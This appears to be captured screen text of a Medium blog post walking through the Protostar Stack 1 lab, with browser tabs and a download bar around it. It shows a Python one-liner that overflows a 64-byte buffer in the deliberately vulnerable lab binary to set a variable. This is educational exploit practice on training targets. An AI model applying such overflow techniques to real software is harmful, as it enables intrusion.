 @Z3r0day0x41
t0t0_0r0
V1s3r1on
Offensive Security | Labs
reverse engineering - Buf
Nieuw tabblad
Telegram
[ExpDev] Vulnserver —
Complete Guide to Stack
Writing a Simple Buffer
Protostar Walkthrough
medium.com/dsc-sastra-deemed-to-be-university/protostar-walkthrough-stack-0-and-stack-1-8da099ec12e6
To make Medium work, we log user data. By using Medium, you agree to our Privacy Policy,
including cookie policy.
Developer Community
SASTRA
The Official developer
community of SASTRA
University, Thanjavur
Follow
138
When we analyze the code, it takes the argument in the command line
itself. So we cannot proceed like our previous challenge. Let us try a
different approach.
$ python -c 'print "A"*64 + "\x64\x63\x62\x61"' | ./stack1
stack1: please specify an argument
close failed in file object destructor:
Error in sys.excepthook:
Original exception was:
$ ./stack1 $(python -c 'print "A"*64 + "\x64\x63\x62\x61"')
you have correctly got the variable to the right value
$
With a $ symbol you'll be able to give your input in the command line as an
argument.
And voila! We finished our second challenge too!!
The next challenge will be posted soon! Until then, goodbye!
Get an email whenever Hariharan@Blog:~$ publishes.
Your email
Subscribe
130 ×
exploit-exercises-p....iso
exploit-educatio....tar.xz
Geannuleerd
Alles bekijken
22:39
26-1-2022